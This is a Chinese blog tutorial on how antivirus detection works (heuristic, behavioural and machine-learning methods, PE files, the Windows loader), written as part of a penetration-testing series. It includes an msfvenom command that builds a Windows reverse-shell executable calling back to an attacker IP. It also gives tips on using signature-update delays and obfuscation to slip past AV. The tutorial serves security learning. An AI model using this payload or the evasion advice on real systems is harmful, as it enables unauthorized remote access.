**郑重声明:**本文所涉安全技术仅限用于合法研究与学习目的,严禁任何形式的非法利用。因不当使用所导致的一切法律与经济责任,本人概不负责。任何形式的转载均须明确标注原文出处,且不得用于商业目的。

🔋 点赞 | 能量注入 ❤️ 关注 | 信号锁定 🔔 收藏 | 数据归档 ⭐️ 评论| 保持连接💬

🌌 立即前往 👉晖度丨安全视界🚀

▶ 信息收集 ➢ 防病毒软件概述 ➢🔥🔥🔥

▶ 漏洞检测

▶ 初始立足点

▶ 权限提升

▶ 横向移动

▶ 报告/分析

▶ 教训/修复

目录

[1.1 防病毒软件概述](#1.1 防病毒软件概述)

[1.1.3 检测方法](#1.1.3 检测方法)

[1.1.3.2 基于启发式的检测(静态特征)](#1.1.3.2 基于启发式的检测(静态特征))

[1.1.3.3 基于行为的检测(动态行为)](#1.1.3.3 基于行为的检测(动态行为))

[2.基于行为的检测 vs. 启发式检测的对比](#2.基于行为的检测 vs. 启发式检测的对比)

[1.1.3.4 机器学习检测](#1.1.3.4 机器学习检测)

[1.1.4 检验杀毒软件的有效性(VirusTotal)](#1.1.4 检验杀毒软件的有效性(VirusTotal))

[1.1.4.1 实践步骤详解](#1.1.4.1 实践步骤详解)

[2.提交至 VirusTotal 扫描](#2.提交至 VirusTotal 扫描)

[1.1.5 其他内容扩展](#1.1.5 其他内容扩展)

[1.1.5.1 PE文件概述](#1.1.5.1 PE文件概述)

[1.1.5.2 Windows加载器(Windows Loader - 系统组件)](#1.1.5.2 Windows加载器(Windows Loader - 系统组件))

[欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论](#欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论)

1.防病毒软件规避

1.1 防病毒软件概述

防病毒软件(AV)是用于预防、检测和删除恶意软件 的应用程序。最初仅针对计算机病毒,如今已扩展至应对机器人、勒索软件等新型威胁,并常集成IDS/IPS、防火墙、网站扫描等功能。

1.1.3 检测方法

基于引擎构建的防病毒软件签名语法和范围可能有所不同,但它们仍然具有相同的目的:即唯一标识特定威胁或恶意软件。在本部分内容将探讨以下杀毒软件检测方法,并解释它们如何共同工作。

- 基于签名的检测

- 基于启发式的检测

- 行为检测

- 机器学习检测

接上文。

1.1.3.2 基于启发式的检测(静态特征)

1.检测原理

| 项目 | 说明 |

|---|---|

| 检测原理 | 通过分析程序代码的特征、结构、指令模式及调用关系 ,利用预定义的规则与算法识别潜在的恶意行为模式。 |

| 核心方法 | 对二进制文件进行反汇编/反编译,遍历其指令集,分析代码中是否存在异常或恶意特征。 |

| 主要优点 | 1. 能够检测新型及变种恶意软件 ,不依赖已知签名。 2. 依赖于代码的通用模式和行为特征,具有一定泛化能力。 |

| 主要缺点 | 1. 误报率较高 :合法软件若使用与恶意软件相似的操作可能被误判。 2. 检测效果受限:其有效性高度依赖于规则库与算法的精确度,需要持续维护优化。 |

| 定位与角色 | 作为对基于签名的检测的重要补充,是杀毒软件从"静态已知特征匹配"迈向"静态未知威胁推测"的关键一步。 |

💡 关键理解 :启发式检测是一种静态的、基于规则的推测性分析。它像一位经验丰富的安全专家,通过审视代码的"外貌"和"结构"是否"看起来可疑"来做出判断,虽不完美,但显著提升了对未知威胁的防御可能性。

2.启发式的检测、白盒测试、代码审计的区别:

| 特性 | 启发式检测 | 白盒测试 | 代码审计 |

|---|---|---|---|

| 视角 | 静态黑盒分析(无源代码) | 全透明测试(有源代码) | 深度源码审查(有源代码) |

| 执行者 | 杀毒软件自动执行 | 测试人员/自动化工具 | 安全专家人工+工具辅助 |

| 输入 | 二进制文件、可执行文件、字节码 | 源代码 + 设计文档 | 源代码 |

| 分析方式 | 基于规则和算法的模式匹配 (如:异常API调用序列、可疑代码结构) | 全面测试,包括功能、安全、性能等 | 针对性安全分析 (寻找漏洞、后门、逻辑错误) |

| 目标 | 判断是否可能是恶意软件 | 确保软件质量与安全性 | 发现具体的安全漏洞和缺陷 |

| 输出 | "良性/可疑/恶意"的分类判断 | 测试报告、bug列表 | 漏洞报告、修复建议 |

①启发式检测 ≈ 自动化的"代码特征扫描"

-

没有源代码,只有编译后的二进制文件

-

像是一个安全扫描仪,根据已知的"可疑特征库"快速筛查

-

举例:检测到程序有"自我复制+修改注册表+连接非常用端口"的组合行为特征

②白盒测试 = 全面的"透明盒子测试"

-

有完整的源代码和设计文档

-

测试人员知道内部所有逻辑

-

包括单元测试、集成测试、安全测试等

③代码审计 = 专项的"安全专家会诊"

-

深入分析源代码的安全性

-

人工审查+自动化工具辅助

-

寻找SQL注入、缓冲区溢出等具体漏洞

打个比喻:

启发式检测:像机场的X光机,快速扫描行李找"可疑物品"

代码审计:像法医专家,对证据进行深度化验分析

白盒测试:像汽车制造商,在设计和生产过程中全面检测每辆车

1.1.3.3 基于行为的检测(动态行为)

1.检测原理

| 项目 | 说明 |

|---|---|

| 核心原理 | 通过实际执行 程序,并在**++运行时++实时监控** 其所有操作,根据行为特征而非静态代码进行恶意性判断。 |

| 典型环境 | 在隔离的沙箱或虚拟机中执行被检测文件,确保系统安全。 |

| 监控内容 | 记录程序运行期间的关键操作,如: • 文件系统的读写、删除、创建 • 注册表的查询、修改 • 网络连接的发起与通信 • 进程的创建与注入等 |

| 判断依据 | 将监控到的行为序列与已知恶意软件的行为特征库进行匹配分析。 |

| 主要优点 | 1. 对未知及变种威胁更有效 :直接观察"做了什么",不受代码混淆、加密等静态规避手段影响。 2. 证据确凿:基于实际发生的、可观测的行为进行判定,准确性较高。 |

| 主要缺点 | 1. 资源消耗大 :需在隔离环境中完整运行并监控,占用较多计算与时间资源。 2. 检测存在延迟 :必须在程序执行后才能完成分析 ,无法做到执行前的预防。 3. 可能被绕过:高级恶意软件可探测沙箱/虚拟机环境并隐藏恶意行为。 |

💡 关键理解与关联

-

定位 :属于动态分析,是杀毒软件从"静态推测"到"动态实证"的关键进化。

-

与启发式检测的关系 :两者常结合使用(静态启发 + 动态行为),形成更立体的检测能力。

-

典型应用场景:高级威胁防护、未知样本分析、安全研究。

2.基于行为的检测 vs. 启发式检测的对比

| 对比维度 | 基于启发式的检测 | 基于行为的检测 | 核心差异总结 |

|---|---|---|---|

| 核心原理 | 静态分析代码特征、结构、指令模式与调用关系。 | 动态分析程序在运行时的实际操作和行为序列。 | 一个看"代码长什么样",一个看"程序做什么事"。 |

| 分析时态 | 在程序执行前进行分析。 | 在程序执行中/后进行分析。 | 静态预判 vs. 动态实证。 |

| 输入对象 | 程序文件本身(二进制/字节码)。 | 正在运行的进程及其行为流。 | 分析文件 vs. 分析进程。 |

| 主要环境 | 直接在扫描引擎中进行分析。 | 通常在隔离的沙箱或虚拟机中运行监控。 | 直接扫描 vs. 沙箱执行。 |

| 关键优点 | 1. 速度快,资源消耗低。 2. 能在执行前拦截威胁。 | 1. 不受代码混淆/加密影响。 2. 对未知和变种威胁检测更准确。 | 快且轻量 vs. 准且深入。 |

| 主要缺点 | 1. 误报率较高 (合法软件可能触发规则)。 2. 可能被复杂的代码混淆绕过。 | 1. 资源消耗大 ,检测速度慢。 2. 可能被沙箱探测技术 绕过。 3. 无法做到执行前预防。 | 怕"误伤" vs. 怕"伪装"和"迟到"。 |

| 执行要求 | 无需执行被检测的程序。 | 必须执行被检测的程序。 | 这是最根本的技术区别。 |

一句话总结:

启发式检测像是一位经验丰富的侦探,通过审查档案(代码)来推测嫌疑人(程序)的意图 ;行为检测则像是在一个布满监控的隔离房间中,观察嫌疑人的一举一动来定罪。它们各有所长,共同构建了更立体的主动防御体系。

1.1.3.4 机器学习检测

| 项目 | 说明 |

|---|---|

| 核心原理 | 通过机器学习(ML)算法 自动分析与学习海量样本的元数据与特征 ,建立预测模型,以识别未知威胁。 |

| 典型架构 (以微软 Defender 为例) | 双引擎协同工作 : • 客户端ML引擎 :在终端创建本地模型,执行快速初筛与基础判断。 • 云端ML引擎:汇聚全局样本,构建并更新更强大的元数据模型,提供最终裁决。 |

| 工作流程 | 客户端检测 → 如不确定 → 查询云端模型 → 获取最终判定并反馈学习 |

| 主要优势 | 1. 不依赖固定签名 ,能有效检测未知恶意软件及其变体 。 2. 具备持续自我进化 的能力,模型随新样本不断优化。 3. 云端协同大幅提升了整体的检测覆盖与分析能力。 |

| 技术定位 | 代表了当前最高阶的检测方法,与启发式、行为检测形成互补,共同构成现代AV的复合智能检测体系。 |

| 行业现状 | 各厂商实现方案各异,但普遍采用多种检测方法组合的策略,以追求更高的检测率和更低的误报率。 |

💡 关键洞察 :机器学习检测标志着杀毒技术从"基于规则"到"基于模型与数据驱动"的根本性转变。其核心威力在于利用云端的大数据与算力,实现了对威胁特征的自动化挖掘与泛化识别,是对抗快速演变威胁的关键技术。

1.1.4 检验杀毒软件的有效性(VirusTotal)

| 项目 | 说明 |

|---|---|

| 实践目的 | 通过案例,展示如何利用 VirusTotal 平台 快速评估各类杀毒软件对特定恶意载荷的检出能力。 |

| 实践工具 | msfvenom(Metasploit框架载荷生成器)用于生成恶意样本(标准可移植可执行文件(PE)。 |

| 评估平台 | VirusTotal:集成了数十款杀毒引擎的在线扫描服务。 |

| 关键发现 | 1. 不同的AV产品因检测机制(签名、启发式、行为、ML)不同,检测结果存在差异 。 2. AV签名更新存在延迟,新版本或变种的恶意软件可能在一段时间内无法被检测。 |

1.1.4.1 实践步骤详解



1.生成恶意Payload(.exe文件)

bash

# 使用 msfvenom 生成一个标准的 Windows 反向 TCP Shell 可执行文件

$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.1 LPORT=443 -f exe > binary.exe参数解析:

-

-p windows/shell_reverse_tcp: Payload 类型为 Windows 反向 TCP Shell。 -

LHOST: 指定攻击者的监听 IP 地址(Shell 回连地址)。 -

LPORT: 指定攻击者的监听端口(通常使用 443 等常见端口以规避基础检测)。 -

-f exe: 指定输出格式为 Windows 可执行文件binary.exe。



2.提交至 VirusTotal 扫描

-

将生成的

payload(binary.exe)上传至 VirusTotal 网站。 -

平台会自动调用其集成的 数十款杀毒引擎 对该文件进行扫描。

-

扫描完成后,会生成一份详细的 检测报告,列出每家厂商的检测结果("恶意"或"未检测到")。

⚠️ 重要警告与考量

VirusTotal 会永久存储所有提交的文件及其哈希值,并与所有合作的防病毒厂商共享。这意味着:

任何提交的样本及其特征(如哈希值)都将公开。

该样本会迅速被各厂商收录进特征库,导致该载荷在后续攻击中失效。

切勿提交与真实目标相关的敏感或专属恶意软件,以免暴露行动。

3.对渗透测试的启示

-

利用"签名更新延迟"窗口期:

-

防病毒厂商需要时间分析新威胁、制作并推送签名。

-

使用最新版本 的漏洞利用框架或对载荷进行轻微混淆,可能短暂绕过检测。

-

-

评估目标环境防御水平:

- 在授权测试中,可通过扫描测试载荷,初步判断目标可能部署的AV产品的检测能力。

-

理解检测的差异性:

- 不同AV厂商的检测结果各异,这印证了没有一款产品能提供100%防护。

-

防病毒检测 本质上是一场持续博弈,存在固有的时间差和差异性,这既是攻击者的机会,也是防御者必须面对的挑战。

1.1.5 其他内容扩展

Windows Loader混淆概念:

| 概念 | 正确解释 |

|---|---|

| PE文件格式的 Windows Loader(加载器) | Windows操作系统内核的一部分,负责将PE文件(如.exe、.dll)加载到内存、准备执行环境、解析依赖的核心系统组件。 |

| 盗版激活工具 Windows Loader | 一个用于绕过Windows正版激活的第三方非法工具,与PE文件执行无关。 |

1.1.5.1 PE文件概述

| 项目 | 说明 |

|---|---|

| 是什么 | 用于Windows操作系统 的可执行文件(.exe)、动态链接库(.dll)等二进制文件的标准格式。 |

| 作用 | 像一个详细的"结构蓝图",告诉Windows系统如何管理其中的代码和数据。 |

| 包含的关键信息 | 1. 代码段、数据段 的位置与属性。 2. 所需的动态库(DLL) 列表。 3. API导入表 (需要调用哪些外部函数)。 4. API导出表 (自身提供哪些函数供调用)。 5. 资源(如图标、字符串)、重定位信息等。 |

| 重要性 | 它是Windows上所有可执行程序的基石,也是恶意软件分析、逆向工程和免杀技术的核心研究对象。 |

1.1.5.2 Windows加载器(Windows Loader - 系统组件)

| 项目 | 说明 |

|---|---|

| 是什么 | Windows操作系统内核中的关键组件,不是第三方工具。 |

| 核心职责 | 负责读取PE文件 ,并完成将其加载到内存、准备执行 的全过程,包括: 1. 解析PE头部和节区。 2. 加载所需的DLL到内存。 3. 处理地址重定位。 4. 解析导入/导出表,连接函数地址。 5. 将控制权转交给程序入口点。 |

| 性质 | 合法的、不可或缺的系统底层机制。 |

欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论

每一份支持,都是我持续输出的光。